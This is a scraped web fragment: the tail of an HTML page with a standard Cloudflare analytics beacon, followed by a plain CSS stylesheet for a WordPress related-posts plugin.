<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8330f503cde146d3904d3a38e4339e93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://oilinmotor.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.4.12
body_size: -7
content:
.yarpp-related {
    margin: 1em 0;
}

.yarpp-related a{
    text-decoration: none;
    font-weight: bold;
}

.yarpp-related .yarpp-thumbnail-title{
    text-align: left;
    font-weight: bold;
    font-size: 96%;
    text-decoration: none;
}

.yarpp-related h3{
    font-weight: bold;
    padding: 0 0 5px 0;
    font-size: 125%;
    text-transform: capitalize;
    margin: 0;
}

.yarpp-related .yarpp-promote{ 
    clear: both;
    background: url(http://api.engage.bidsystem.com/adk_mini_logo.png) no-repeat;
    float: right;
    text-indent: -1000px;
    cursor: pointer;
    color: #666;
    font-size: 11px;
    height: 17px;
    width: 78px;
}

/*
     */
/*
*/